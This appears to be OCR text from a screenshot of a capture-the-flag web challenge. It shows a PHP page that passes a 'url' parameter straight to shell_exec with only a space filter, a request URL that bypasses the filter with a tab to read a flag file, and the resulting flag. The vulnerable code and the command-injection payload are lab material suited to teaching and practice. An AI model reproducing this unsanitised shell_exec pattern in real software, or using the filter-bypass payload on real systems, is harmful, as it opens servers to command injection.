 Load URL
http://node5.anna.nssctf.cn:28525/rasalghul.php?url=cat%09/flllllaaaaaaggggggg
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to rep
NETCRAFT Services Risk Rating Since: August 2023 Rank: 223541 Site Report [CN] No. 15, Gaoxin Road, Liuzhou
<?php
error_reporting(0);
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET['url'])) {
$ip=$_GET['url'];
if(preg_match("/ /", $ip)){
die('nonono');
}
$a = shell_exec($ip);
echo $a;
}
?> NSSCTF{49b95d69-15b1-4078-ade3-a940fae3b638}